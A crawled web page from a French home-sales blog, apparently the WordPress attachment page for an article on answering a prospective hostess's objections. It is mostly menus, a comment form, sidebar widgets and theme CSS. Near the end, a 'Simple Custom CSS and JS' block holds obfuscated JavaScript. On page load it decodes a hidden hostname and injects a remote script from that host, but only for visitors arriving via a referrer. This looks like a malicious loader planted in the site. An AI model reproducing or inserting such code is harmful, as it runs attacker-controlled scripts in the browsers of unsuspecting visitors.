	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/&amp;t=Comment+r%C3%A9pondre+aux+objections+d%26rsquo%3Bune+future+h%C3%B4tesse+%3F" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Comment répondre aux objections d&rsquo;une future hôtesse ? " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-8666 attachment type-attachment status-inherit hentry" id="post_8666">
                <div class="post-meta">
                    <h1>Comment répondre aux objections d&rsquo;une future hôtesse ?</h1>
                    Le 25 Juil 2022 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1.jpg'><img width="350" height="350" src="https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-350x350.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-350x350.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-1024x1024.jpg 1024w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-290x290.jpg 290w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-768x768.jpg 768w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-144x144.jpg 144w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-120x120.jpg 120w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1-50x50.jpg 50w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Conseils-1.jpg 1080w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Organisation vente à domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/comment-repondre-aux-objections-dune-future-hotesse/">Comment répondre aux objections d&rsquo;une future hôtesse ?</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Comment répondre aux objections d&rsquo;une future hôtesse ?</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-repondre-aux-objections-dune-future-hotesse/conseils-1-2/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='8666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76193b9eec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,136 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712887466 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css
body_size: 5681
content:
/*
Theme Name: Un Jour Une Vente
Author URI: http://www.unjourunevente.com
Description: Custom Sight theme for Unjourunevente.
Author: UnJourUneVente
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2013 UnJourUneVente
*/

#loginform {
    margin: 0 !important;
    padding: 0 !important;
}

#wp_sidebarlogin-4 h3 {
    display: none;
}

.partenaire-fvd {
    position: absolute;
    right: 16px;
    top: 20px;
}

/*** Reset ***/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

body {
    line-height: 1;
    text-align: left;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*** Main ***/

a:hover {
    color: #990066 !important;
}

body {
    font: 62.5% Arial, Helvetica, sans-serif;
    background: #27292a;
    padding: 24px 0;
}

.clear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.left {
    float: left;
}

.right {
    float: right;
}

.wrapper {
    width: 975px;
    background: #fff;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    -moz-box-shadow: 1px 1px 10px #333333;
    /* Firefox */
    -webkit-box-shadow: 1px 1px 10px #333333;
    /* Safari, Chrome */
    box-shadow: 1px 1px 10px #333333;
    /* CSS3 */
}

#container {
    padding: 30px 0 45px;
}

/*** Header ***/

.header {
    height: 170px;
    overflow: hidden;
}

.logo {
    width: 260px;
    height: 138px;
    padding: 14px 0 5px 20px;
    overflow: hidden;
    float: left;
}

.logo img {
    max-height: 138px;
    max-width: 290px;
}

.site-description h1 {
    font-family: 'Rancho', cursive;
    font-size: 28px;
    color: #990066;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 20px;
}

.site-description {
    width: 400px;
    height: 148px;
    padding: 20px 10px 0;
    float: left;
    overflow: hidden;
}

.site-description .textwidget {
    font-size: 15px;
    color: #656363;
}

.site-topmenu {
    width: 230px;
    height: 148px;
    padding: 25px 10px 0;
    float: left;
    overflow: hidden;
}

.site-topmenu .textwidget {
    font-size: 12px;
    color: #656363;
}

/*.site-search {padding: 0 10px; float: right; overflow: hidden;}
.site-search .textwidget {margin-top:25px;}*/

.urlsite_ujuv a {
    font-family: 'Rancho', cursive;
    font-size: 20px;
    color: #990066;
    text-decoration: none;
    position: absolute;
    right: 10px;
    top: 4px;
}

.urlsite_ujuv {
    position: relative;
}

.widget_search #searchform fieldset {
    height: 31px;
    background: #dadada;
}

.widget_search #searchform input {
    width: 84%;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.widget_search #searchform button,
.post-content #searchform button {
    width: 16px;
    height: 16px;
    background: url("images/search.png") 50% 50% no-repeat;
    cursor: pointer;
    border: none;
    vertical-align: middle;
}

.post-content #searchform {
    width: 400px;
}

.post-content #searchform fieldset {
    width: 400px;
    height: 31px;
    background: #dadada;
}

.post-content #searchform input {
    width: 355px;
    border: none;
    background: none;
    padding: 8px;
    color: #fff;
    font: 11px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    vertical-align: middle;
}

.sidebar li {
    padding: 3px 0;
}

.widget_wysija .wysija-text {
    display: none;
}

.widget_wysija p {
    padding: 3px 0;
}

.widget_wysija input[type=text] {
    border: 1px solid #dadada;
    padding: 1px 5px;
}

.widget_wysija input[type=submit] {
    border: 1px solid #ccc;
    background-color: #dadada;
    padding: 1px 42px;
    cursor: pointer;
}

.widget_wysija input[type=submit]:hover {
    color: #990066;
}

/*** Navigation ***/

.nav {
    border-bottom: 1px solid #d9d9d9;
    background-color: #efefef;
}

.nav a {
    font-size: 15px;
    font-family: Arial, Helvetica, sans-serif;
}

.dd {
    height: 35px;
    line-height: 35px;
}

.dd li {
    float: left;
    display: block;
    border-left: 1px solid #d9d9d9;
    text-align: center;
    font-size: 13px;
    text-transform: uppercase;
}

.dd li a {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 0 25px;
    white-space: nowrap;
}

.dd li.parent {
    width: 145px;
}

.dd li a:hover {
    color: #990066;
}

.dd li ul {
    position: absolute;
    padding: 8px 0 5px 0;
    visibility: hidden;
    background: #000;
    z-index: 100;
}

.dd li ul li {
    float: none;
    border: none;
    text-align: left;
    margin: 5px 0;
    padding: 0 8px;
    line-height: 20px;
}

.dd li ul li a {
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
    white-space: normal;
    padding-top: 0;
    width: 100%;
    background: none !important;
}

.dd li.dd_hover {
    background: #000;
}

a.dd_hover:hover {
    text-decoration: none !important;
}

.submenu a:hover {
    text-decoration: underline;
}

.dd li.parent a {
    background: url("images/dd.png") 130px 17px no-repeat;
}

.dd li.parent a.dd_hover {
    color: #990066;
    background: url("images/dd_hover.png") 130px 17px no-repeat;
    border-bottom: 1px solid #fff;
}

/*** Slideshow ***/

#content-slideshow {
    margin-bottom: 20px;
    width: 640px;
    padding: 0px !important;
    background-color: #efefef;
    height: 249px;
    overflow: hidden;
    position: relative;
}

#content-slideshow ul {
    background: transparent !important;
    margin: 0 !important;
    border: none !important;
    padding: 0 !important;
    list-style-type: none !important;
    position: relative;
}

#content-slideshow .content_slideshow ul {
    float: left;
    overflow: hidden;
    width: 440px;
    margin: 0px !important;
    padding: 0px !important;
    height: 249px;
    position: relative;
}

#content-slideshow .content_slideshow ul li {
    display: none;
    width: 440px !important;
    height: 249px !important;
    display: block;
    overflow: hidden;
    position: relative;
    top: 0px !important;
    left: 0px !important;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    z-index: 1;
}

#content-slideshow .content_slideshow ul li img {
    margin: 0px !important;
    padding: 0px !important;
    border: none !important;
    float: left;
    width: 440px;
    position: absolute;
    top: 0px;
    cursor: pointer;
}

#content-slideshow ul.slideshow-nav {
    height: 249px;
    width: 200px;
    margin: 0;
    padding: 0;
    float: right;
    overflow: hidden;
}

#content-slideshow .slideshow-nav li {
    display: block;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: block;
}

.slideme {
    font-size: 10px;
    float: right;
}

.slideme a {
    font-size: 8px;
    text-decoration: none;
    color: #CCC;
}

#content-slideshow .slideshow-nav li {
    width: 200px;
    height: 83px;
    display: block;
    margin: 0px !important;
    float: left;
    padding: 0px !important;
}

#content-slideshow .slideshow-nav li a.slideshow_link span {
    line-height: 1em;
    display: block;
    margin-bottom: 4px;
}

#content-slideshow .slideshow-nav li a.slideshow_link {
    padding: 5px 8px;
    height: 72px;
    display: block;
    margin: 0;
    list-style-type: none;
    display: block;
    color: #333;
    overflow: hidden;
    background-color: #EEE font-size: 15px;
    font-weight: bold;
    border-bottom: 1px solid #CCC;
    line-height: 1.35em;
    text-decoration: none;
}

#content-slideshow .slideshow-nav li p {
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding-top: 1px;
}

#content-slideshow .slideshow-nav li.on a.slideshow_link {
    background-color: #ccc;
    color: #fff;
}

#content-slideshow .slideshow-nav li a.slideshow_link:hover,
#content-slideshow .slideshow-nav li a.slideshow_link:active {
    color: #fff;
    background-color: #ccc;
}

.blog_content {
    font-size: 10px;
    float: right;
    clear: both;
    position: relative;
    top: -2px;
    background-color: #CCC;
    padding: 3px 3px;
    line-height: 10px !important;
}

.slideshow-nav h3 {
    font-size: 12px;
    text-decoration: underline;
}

/*** Content ***/

#content {
    width: 640px;
    float: left;
}

.content-title {
    color: #000;
    font-size: 18px;
    padding: 8px 0 8px 30px;
    border-bottom: 1px solid #990066 !important;
    text-transform: uppercase;
    position: relative;
}

.content-title a {
    color: #000;
    text-decoration: none;
}

.content-title a:hover {
    text-decoration: underline;
}

.content-title span {
    color: #d9d9d9;
}

.content-title span a {
    color: #d9d9d9;
    text-decoration: none;
}

.content-title span a:hover {
    color: #000;
    text-decoration: none;
}

#mode {
    display: block;
    width: 37px;
    height: 14px;
    background: url("images/mode.png") 0 0 no-repeat;
    position: absolute;
    bottom: 14px;
    right: 10px;
}

.flip {
    background-position: 0 100% !important;
}

.list .post {
    padding: 30px 0 0 30px;
    border-bottom: 1px solid #d9d9d9;
}

.list .post .thumb img {
    float: left;
    margin: 0 30px 30px 0;
    width: 290px;
    height: 290px;
}

.list .post a {
    color: #000;
}

.list .post .post-category {
    font-size: 11px;
    color: #d9d9d9;
    text-transform: uppercase;
    margin-bottom: 11px;
}

.list .post .post-category a {
    text-decoration: none;
}

.list .post .post-category a:hover {
    text-decoration: underline;
}

.list .post h2 {
    margin-bottom: 8px;
}

.list .post h2,
.list .post h2 a {
    color: #000;
    font-size: 24px;
    font-weight: normal;
    text-decoration: none;
}

.list .post h2 a:hover {
    text-decoration: underline;
}

.list .post .post-meta {
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    margin-bottom: 20px;
}

.list .post .post-meta span,
.list .post .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.list .post .post-meta a:hover {
    text-decoration: underline;
}

.post-author {
    text-transform: uppercase;
}

.grid {
    padding: 12px 0 0 12px;
}

.grid .post {
    width: 154px;
    height: 154px;
    background-color: #f5f5f5;
    padding: 18px;
    float: left;
    margin: 19px 0 0 19px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.grid .post .post-category,
.grid .post .post-content,
.grid .post .post-meta em {
    display: none;
}

.grid .post h2,
.grid .post .post-meta {
    display: block;
}

.grid .post .thumb {
    width: 190px;
    height: 190px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.grid .post .thumb img {
    width: 190px;
